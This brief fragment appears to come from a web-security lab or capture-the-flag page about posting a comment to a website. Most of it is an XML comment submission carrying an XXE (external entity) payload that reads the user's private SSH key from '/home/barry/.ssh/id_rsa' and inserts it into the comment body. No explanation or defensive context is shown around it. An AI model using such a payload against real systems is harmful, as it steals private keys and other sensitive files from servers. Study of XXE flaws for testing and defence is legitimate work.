 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE comment [<!ENTITY read SYSTEM
"/home/barry/.ssh/id_rsa"> ]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&read;</com>
</comment>
Submit